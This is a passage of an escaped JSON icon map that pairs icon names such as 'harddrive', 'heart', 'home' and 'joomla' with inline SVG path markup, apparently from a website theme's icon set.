version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.5 8.236v3.186c0 0.67-0.322 1.555-0.606 2.335-0.185 0.507-0.394 1.082-0.394 1.31v0.855c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.855c0-0.404 0.201-0.955 0.454-1.652 0.256-0.702 0.546-1.498 0.546-1.992v-3.187c0-0.29-0.236-0.535-0.516-0.535-0.292 0-0.454 0.262-0.463 0.52-0.009 0.272-0.209 0.507-0.508 0.482-0.272-0.005-0.491-0.228-0.491-0.5v-1.562c0-0.296-0.227-0.537-0.505-0.537-0.264 0-0.484 0.22-0.502 0.5-0.017 0.27-0.228 0.485-0.515 0.468-0.27-0.009-0.484-0.23-0.484-0.5v-1.267c0-0.295-0.224-0.535-0.5-0.535-0.259 0-0.487 0.202-0.521 0.461-0.034 0.26-0.262 0.461-0.528 0.434-0.263-0.017-0.468-0.235-0.468-0.499v-3.631c0-0.295-0.227-0.535-0.505-0.535s-0.505 0.24-0.505 0.535v6.18c0 0.206-0.126 0.391-0.318 0.466-0.191 0.075-0.41 0.024-0.55-0.127l-1.114-1.211c-0.459-0.462-0.607-0.374-0.748-0.287-0.246 0.146-0.331 0.484-0.188 0.74l3.288 7.098c0.053 0.091 0.165 0.178 0.297 0.211 0.223 0.057 0.378 0.256 0.378 0.485v0.832c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.499c-0.233-0.134-0.427-0.33-0.565-0.574l-3.287-7.098c-0.393-0.694-0.147-1.631 0.565-2.054 0.96-0.575 1.703 0.173 1.982 0.454l0.26 0.282v-4.898c0-0.847 0.676-1.535 1.505-1.535s1.505 0.688 1.505 1.535v2.325c0.162-0.058 0.336-0.090 0.517-0.090 0.791 0 1.44 0.629 1.496 1.424 0.158-0.059 0.328-0.090 0.505-0.090 0.83 0 1.505 0.689 1.505 1.537v0.136c0.145-0.049 0.3-0.075 0.463-0.075 0.835-0.001 1.515 0.688 1.515 1.534z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"hand-stop\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14 4.403v7.258c0 0.856-0.337 1.867-0.635 2.758-0.179 0.538-0.365 1.093-0.365 1.331v0.75c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.75c0-0.4 0.184-0.95 0.417-1.647 0.259-0.78 0.583-1.749 0.583-2.442v-7.258c0-0.275-0.206-0.483-0.478-0.483-0.278 0-0.512 0.21-0.521 0.468 0 0.003-0.002 0.006-0.002 0.009l0.001 3.86c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5l-0.001-4.086c0-0.005 0.003-0.009 0.003-0.015v-1.406c0-0.232-0.14-0.483-0.446-0.483-0.274 0-0.528 0.21-0.544 0.45-0.001 0.013-0.010 0.025-0.012 0.039v4.48c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.223-0.5-0.5v-4.896c0-0.022 0.010-0.042 0.013-0.063v-0.795c0-0.261-0.241-0.482-0.525-0.482-0.279 0-0.497 0.211-0.497 0.482v0.866c0.002 0.015 0.009 0.028 0.009 0.044v0 4.896c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v0-4.592c0-0.004-0.003-0.007-0.004-0.011-0.033-0.238-0.248-0.418-0.5-0.418-0.279 0-0.505 0.217-0.505 0.483v5.705c0 0.208-0.128 0.394-0.322 0.467-0.191 0.073-0.413 0.020-0.551-0.135l-1.117-1.254c-0.393-0.459-0.656-0.311-0.753-0.255-0.116 0.065-0.199 0.171-0.232 0.297-0.032 0.121-0.014 0.248 0.050 0.357l3.292 7.009c0.046 0.073 0.158 0.155 0.294 0.188 0.225 0.054 0.382 0.255 0.382 0.486v0.885c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-0.546c-0.231-0.128-0.423-0.314-0.56-0.545l-3.291-7.010c-0.18-0.299-0.235-0.698-0.134-1.081 0.103-0.387 0.354-0.71 0.706-0.91 0.676-0.381 1.422-0.206 2 0.468l0.237 0.266v-4.392c0-0.818 0.675-1.483 1.505-1.483 0.174 0 0.343 0.030 0.5 0.085 0.067-0.757 0.71-1.352 1.491-1.352 0.801 0 1.459 0.604 1.521 1.367 0.171-0.064 0.356-0.1 0.548-0.1 0.811 0 1.446 0.651 1.446 1.483v0.262c0.163-0.059 0.338-0.091 0.52-0.091 0.828-0.001 1.477 0.65 1.477 1.482z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"harddrive\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.134 2.996h-11.266l-2.868 4.374v6.634h17v-6.569l-2.866-4.439zM3.409 3.996h10.18l1.942 3.008h-14.094l1.972-3.008zM1 13.004v-5h15v5h-15zM13.5 9.004c-0.827 0-1.5 0.673-1.5 1.5s0.673 1.5 1.5 1.5 1.5-0.673 1.5-1.5-0.673-1.5-1.5-1.5zM13.5 11.004c-0.275 0-0.5-0.225-0.5-0.5s0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5-0.225 0.5-0.5 0.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"harddrives\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.5 12.5c-0.827 0-1.5 0.673-1.5 1.5s0.673 1.5 1.5 1.5 1.5-0.673 1.5-1.5-0.673-1.5-1.5-1.5zM13.5 14.5c-0.275 0-0.5-0.225-0.5-0.5s0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5-0.225 0.5-0.5 0.5zM17 3.15l-2.923-3.15h-11.151l-2.926 3.087v6.433h0.936l-0.936 1.172v6.308h17v-6.26l-1.046-1.22h1.046v-6.37zM3.355 1h10.286l1.854 2h-14.035l1.895-2zM1 16v-4h15v4h-15zM15.906 11h-14.873l1.181-1.48h12.424l1.268 1.48zM1 8.52v-4.52h15v4.52h-15zM13.5 5c-0.827 0-1.5 0.673-1.5 1.5 0 0.826 0.673 1.499 1.5 1.499s1.5-0.673 1.5-1.499c0-0.827-0.673-1.5-1.5-1.5zM13.5 6.999c-0.275 0-0.5-0.224-0.5-0.499s0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5-0.225 0.499-0.5 0.499z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"headphone-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.668 6.017c-0.957-3.557-3.863-6.017-7.168-6.017-3.295 0-6.212 2.464-7.168 6.017-0.747 0.082-1.332 0.712-1.332 1.483v4c0 0.625 0.382 1.16 0.924 1.385 0.194 1.747 1.663 3.115 3.461 3.115h2.707c0.207 0.581 0.757 1 1.408 1h3c0.827 0 1.5-0.673 1.5-1.5s-0.673-1.5-1.5-1.5h-3c-0.651 0-1.201 0.419-1.408 1h-2.707c-1.208 0-2.217-0.86-2.449-2h1.064v-1h1v-5h-1v-1h-0.606c0.913-2.961 3.352-5 6.106-5 2.762 0 5.193 2.037 6.106 5h-0.606v1h-1v5h1v1h1.506c0.824 0 1.494-0.673 1.494-1.5v-4c0-0.771-0.585-1.401-1.332-1.483zM8.5 15h3c0.275 0 0.5 0.224 0.5 0.5s-0.225 0.5-0.5 0.5h-3c-0.275 0-0.5-0.224-0.5-0.5s0.225-0.5 0.5-0.5zM2 12h-0.506c-0.272 0-0.494-0.224-0.494-0.5v-4c0-0.276 0.222-0.5 0.494-0.5h0.506v5zM16 11.5c0 0.276-0.222 0.5-0.494 0.5h-0.506v-5h0.506c0.272 0 0.494 0.224 0.494 0.5v4z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"headphone\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.981 8.085c-0.192-4.493-3.469-8.085-7.481-8.085s-7.289 3.592-7.481 8.085c-0.59 0.201-1.019 0.756-1.019 1.415v4c0 0.827 0.67 1.5 1.494 1.5h1.506v-1h1v-5h-1v-1h-0.978c0.225-3.902 3.040-7 6.478-7s6.253 3.098 6.478 7h-0.978v1h-1v5h1v1h1.506c0.824 0 1.494-0.673 1.494-1.5v-4c0-0.659-0.429-1.214-1.019-1.415zM2 14h-0.506c-0.272 0-0.494-0.225-0.494-0.5v-4c0-0.275 0.222-0.5 0.494-0.5h0.506v5zM16 13.5c0 0.275-0.222 0.5-0.494 0.5h-0.506v-5h0.506c0.272 0 0.494 0.225 0.494 0.5v4z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"heart-broken\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0.153 6.276c-0.105-0.419-0.153-0.775-0.153-1.118 0-2.481 2.019-4.5 4.5-4.5 1.739 0 3.251 0.992 4 2.439 0.749-1.447 2.261-2.439 4-2.439 2.481 0 4.5 2.019 4.5 4.5 0 0.342-0.047 0.688-0.147 1.091l-0.113 0.368c-0.081 0.331-0.228 0.721-0.453 1.199l-0.904-0.426c0.196-0.418 0.322-0.749 0.395-1.041l0.112-0.369c0.073-0.295 0.11-0.564 0.11-0.822 0-1.93-1.57-3.5-3.5-3.5s-3.5 1.571-3.5 3.5h-1c0-1.93-1.57-3.5-3.5-3.5s-3.5 1.571-3.5 3.5c0 0.259 0.038 0.536 0.116 0.847l0.1 0.316c0.094 0.287 0.235 0.618 0.441 1.033l-0.896 0.446c-0.228-0.46-0.386-0.833-0.498-1.173l-0.11-0.351zM8.499 15.211c-0.806-0.633-3.102-2.533-4.976-5.013l-0.797 0.604c2.394 3.167 5.354 5.352 5.478 5.443l0.298 0.218 0.296-0.22c0.129-0.095 3.187-2.374 5.536-5.438l-0.793-0.609c-1.848 2.409-4.219 4.366-5.042 5.015zM14.172 7.415l-2.832 2-2.832-2-2.833 2-2.837-1.999-3.126 2.202 0.576 0.818 2.55-1.798 2.837 2.001 2.833-2 2.832 2 2.832-2 2.539 1.796 0.578-0.816-3.117-2.204z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"heart\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.5 0.658c-1.739 0-3.251 0.992-4 2.439-0.749-1.447-2.261-2.439-4-2.439-2.481 0-4.5 2.019-4.5 4.5 0 0.343 0.048 0.699 0.154 1.118l0.109 0.351c1.432 4.354 7.659 9.393 7.924 9.604l0.313 0.252 0.313-0.252c0.282-0.227 6.926-5.598 7.927-9.614l0.112-0.368c0.101-0.402 0.148-0.749 0.148-1.091 0-2.481-2.019-4.5-4.5-4.5zM15.889 5.98l-0.113 0.37c-0.809 3.246-5.946 7.727-7.276 8.843-1.282-1.083-6.122-5.337-7.285-8.872l-0.1-0.316c-0.077-0.311-0.115-0.588-0.115-0.847 0-1.93 1.57-3.5 3.5-3.5s3.5 1.571 3.5 3.5v0.252h1v-0.252c0-1.93 1.57-3.5 3.5-3.5s3.5 1.57 3.5 3.5c0 0.258-0.038 0.527-0.111 0.822z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"help-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM8.5 16c-4.136 0-7.5-3.364-7.5-7.5s3.364-7.5 7.5-7.5 7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5zM9.658 12.219c0 0.568-0.462 1.031-1.031 1.031-0.571 0-1.033-0.463-1.033-1.031 0-0.57 0.462-1.032 1.033-1.032 0.569 0 1.031 0.461 1.031 1.032zM10.662 4.215c0.448 0.565 0.674 1.328 0.55 1.855-0.243 1.027-0.842 1.567-1.371 2.043-0.543 0.489-0.934 0.84-0.934 1.647h-1c0-1.251 0.671-1.856 1.264-2.39 0.461-0.415 0.896-0.807 1.066-1.529 0.034-0.143-0.039-0.6-0.36-1.005-0.307-0.389-0.728-0.586-1.248-0.586-1.779 0-1.869 1.444-1.873 1.609l-1-0.027c0.024-0.893 0.655-2.582 2.873-2.582 0.818 0 1.539 0.343 2.033 0.965z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"help\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10.311 14.831c0 0.898-0.73 1.628-1.629 1.628-0.902 0-1.631-0.73-1.631-1.628 0-0.9 0.729-1.63 1.631-1.63 0.898 0 1.629 0.73 1.629 1.63zM11.668 2.373c-0.512-0.645-1.444-1.414-2.983-1.414-4.098 0-4.245 3.758-4.246 3.796l1 0.026c0.003-0.115 0.11-2.822 3.246-2.822 1.14 0 1.825 0.563 2.199 1.035 0.555 0.7 0.7 1.508 0.624 1.833-0.291 1.229-1.011 1.877-1.773 2.563-0.935 0.841-1.9 1.71-1.9 3.558h1c0-1.402 0.692-2.026 1.569-2.815 0.804-0.724 1.715-1.544 2.077-3.078 0.149-0.634-0.083-1.76-0.813-2.682z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"home\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14 16h-3v-6h-5v6h-3v-9h-1v10h13v-10h-1v9zM7 16v-5h3v5h-3zM16.796 6.473l-0.592 0.807-7.704-5.66-7.704 5.658-0.592-0.806 8.296-6.092 8.296 6.093z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"html5\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.54 0.5l-1.28 14.379-5.78 1.621-5.74-1.621-1.28-14.379h14.080zM12.92 3.439h-8.84l0.47 5.34h6.121l-0.222 2.279-1.969 0.532-1.96-0.531-0.13-1.399h-1.749l0.22 2.779 3.62 1h0.039v-0.010l3.591-0.99 0.5-5.44h-6.441l-0.15-1.81h6.74l0.16-1.75z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"hummer\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9 4h5.625l-3.609-4h-7.016v4h4v3.723h-1.125v9.277h3.25v-9.277h-1.125v-3.723zM5 1h5.571l1.805 2h-7.376v-2zM9.125 16h-1.25v-7.277h1.25v7.277z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"id-badge\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 3v12h17v-12h-17zM16 14h-15v-10h15v10zM2.562 13.511l-1-0.022c0.033-1.43 1.398-2.652 3.309-3.017v-0.326c-0.248-0.259-0.425-0.61-0.545-0.923-0.162-0.116-0.302-0.294-0.399-0.516-0.185-0.41-0.153-0.821 0.063-1.068-0.004-0.074-0.006-0.147-0.006-0.217l-0.002-0.184c-0.006-0.537-0.016-1.42 0.929-1.584 0.194-0.339 0.483-0.627 1.179-0.651 1.123-0.035 1.916 0.378 2.185 1.151 0.091 0.265 0.006 0.485-0.056 0.645-0.059 0.152-0.115 0.295-0.082 0.564 0.013 0.107 0.011 0.212 0.003 0.312 0.175 0.237 0.211 0.597 0.082 0.975-0.095 0.273-0.249 0.484-0.434 0.608-0.111 0.287-0.27 0.604-0.487 0.845v0.377c1.909 0.375 3.228 1.571 3.261 3.008l-1 0.023c-0.023-1.021-1.21-1.908-2.823-2.109l-0.438-0.055v-1.709l0.2-0.15c0.106-0.080 0.271-0.321 0.415-0.761l0.135-0.344 0.074-0.631c0.014-0.106 0.027-0.207 0.019-0.268-0.062-0.52 0.066-0.85 0.142-1.046 0.005-0.014 0.009-0.023 0.012-0.031-0.21-0.396-0.879-0.413-1.171-0.406-0.277 0.011-0.297 0.050-0.351 0.153-0.068 0.132-0.229 0.442-0.637 0.478-0.092 0.008-0.121 0.027-0.121 0.027-0.041 0.064-0.038 0.367-0.036 0.568l0.001 0.195c0 0.141 0.010 0.292 0.029 0.446l0.070 0.573 0.12 0.021 0.003 0.248c0.154 0.466 0.339 0.721 0.451 0.798l0.215 0.149v1.687l-0.442 0.052c-1.612 0.189-2.844 1.098-2.867 2.115zM15 8h-5v-1h5v1zM14 10h-4v-1h4v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"image\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1 1v15h15v-15h-15zM15 15h-13v-2h13v2zM2 12v-10h13v10h-13zM14.203 10.165l-0.697 0.717-2.417-2.349-1.554 1.676-2.486-4.415-3.401 4.975-0.826-0.564 4.31-6.303 2.604 4.622 1.317-1.422 3.15 3.063z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"import\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 13.677l-4.853-4.83 0.705-0.709 3.648 3.631v-10.797h1v10.797l3.647-3.63 0.705 0.709-4.852 4.829zM16 9.030v6.47c0 0.276-0.224 0.5-0.5 0.5h-14c-0.276 0-0.5-0.224-0.5-0.5v-6.475h-1v6.475c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-6.47h-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"infinite\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 8c0 2.206-1.794 4-4 4-1.197 0-2.31-0.532-3.074-1.452l-0.002 0.001-0.014-0.018c-0.011-0.014-0.026-0.023-0.038-0.038l0.004-0.003-3.634-4.482c-0.569-0.64-1.386-1.008-2.242-1.008-1.654 0-3 1.346-3 3 0 1.654 1.346 3 3 3 0.915 0 1.769-0.41 2.342-1.125l0.009 0.007 0.817-1.012 0.778 0.628-0.823 1.019-0.010-0.008c-0.763 0.947-1.897 1.491-3.113 1.491-2.206 0-4-1.794-4-4 0-2.206 1.794-4 4-4 1.12 0 2.186 0.477 2.943 1.301l0.008-0.006 0.042 0.052 3.698 4.56c0.573 0.693 1.409 1.093 2.309 1.093 1.654 0 3-1.346 3-3 0-1.654-1.346-3-3-3-0.846 0-1.65 0.362-2.22 0.989l-0.948 1.175-0.778-0.628 0.948-1.175-0.004-0.003c0.76-0.863 1.855-1.358 3.002-1.358 2.206 0 4 1.794 4 4z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"info-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM8.5 16c-4.136 0-7.5-3.364-7.5-7.5s3.364-7.5 7.5-7.5 7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5zM9 12.369h0.979v1h-2.958v-1h0.979v-4.42h-0.946v-1h1.946v5.42zM7.185 4.986c0-0.545 0.441-0.986 0.986-0.986s0.985 0.441 0.985 0.986c0 0.543-0.44 0.984-0.985 0.984s-0.986-0.441-0.986-0.984z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"info\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10.8 14.276v1h-4.6v-1h1.8v-7.431h-1.75v-1h2.75v8.431h1.8zM7.988 4.045c0.848 0 1.532-0.686 1.532-1.532 0-0.847-0.685-1.534-1.532-1.534-0.849 0-1.534 0.687-1.534 1.534 0 0.846 0.686 1.532 1.534 1.532z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"ink-pen\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3 0v6.499l5.466 9.499 5.534-9.498v-6.5h-11zM8.471 14h0.002l-0.001 0.002-0.001-0.002zM8.5 6c-0.552 0-1-0.449-1-1s0.448-1 1-1 1 0.449 1 1-0.448 1-1 1zM13 6.23l-4 6.866v-6.167c0.86-0.223 1.5-1 1.5-1.929 0-1.103-0.897-2-2-2s-2 0.897-2 2c0 0.929 0.64 1.706 1.5 1.929v6.254l-4-6.952v-5.231h9v5.23z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"instagram\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13 0h-9c-2.2 0-4 1.8-4 4v9c0 2.2 1.8 4 4 4h9c2.2 0 4-1.8 4-4v-9c0-2.2-1.8-4-4-4zM16 13c0 1.654-1.346 3-3 3h-9c-1.654 0-3-1.346-3-3v-6h3.207c-0.286 0.61-0.457 1.283-0.457 2 0 2.619 2.131 4.75 4.75 4.75s4.75-2.131 4.75-4.75c0-0.717-0.171-1.39-0.457-2h3.207v6zM12.25 9c0 2.068-1.682 3.75-3.75 3.75s-3.75-1.682-3.75-3.75 1.682-3.75 3.75-3.75 3.75 1.682 3.75 3.75zM12.152 6c-0.872-1.059-2.176-1.75-3.652-1.75s-2.78 0.691-3.652 1.75h-3.848v-2c0-1.654 1.346-3 3-3h9c1.654 0 3 1.346 3 3v2h-3.848zM14.454 2.722v1.298c0 0.299-0.244 0.543-0.542 0.543h-1.368c-0.3-0.001-0.544-0.245-0.544-0.543v-1.298c0-0.299 0.244-0.543 0.544-0.543h1.368c0.298 0 0.542 0.244 0.542 0.543z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"Italic\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M11.895 2.014l-5.691 12.986h0.796v1h-3v-1h1.111l5.691-12.986h-0.802v-1h3v1h-1.105z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"joomla\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.979 12.011l-1.573 1.583-0.312 0.312c-0.917 0.906-2.198 1.219-3.364 0.927-0.22 0.959-1.074 1.667-2.094 1.667-1.177 0-2.136-0.959-2.136-2.146 0-1.009 0.698-1.864 1.646-2.082-0.302-1.178 0.010-2.47 0.927-3.386l0.125-0.125 1.573 1.584-0.114 0.114c-0.521 0.51-0.51 1.343 0 1.863 0.51 0.511 1.344 0.511 1.854 0l0.313-0.312 1.573-1.584 1.677-1.666 1.573 1.584-1.668 1.667zM8.219 3.365l-1.583 1.582-0.126-0.125c-0.51-0.51-1.344-0.51-1.854 0-0.51 0.511-0.51 1.355 0 1.865l3.552 3.552-1.572 1.583-1.677-1.667-1.573-1.582-0.313-0.312c-0.959-0.948-1.25-2.313-0.886-3.532-0.958-0.208-1.666-1.062-1.666-2.083 0-1.188 0.959-2.146 2.136-2.146 1.073 0 1.948 0.781 2.114 1.792 1.156-0.271 2.417 0.053 3.323 0.947l0.125 0.126zM14.625 4.771c0.344 1.197 0.041 2.541-0.906 3.489l-0.125 0.125-1.573-1.584 0.125-0.124c0.51-0.511 0.51-1.345 0-1.855-0.51-0.51-1.344-0.51-1.854 0l-3.563 3.564-1.583-1.584 1.677-1.667 1.583-1.582 0.302-0.313c0.948-0.947 2.302-1.25 3.511-0.895 0.145-1.043 1.041-1.845 2.125-1.845 1.177 0 2.136 0.959 2.136 2.146-0.001 1.083-0.813 1.979-1.855 2.125zM14.364 16.5c-1.041 0-1.906-0.739-2.104-1.719-1.208 0.374-2.594 0.084-3.552-0.875l-0.114-0.125 1.573-1.583 0.125 0.124c0.51 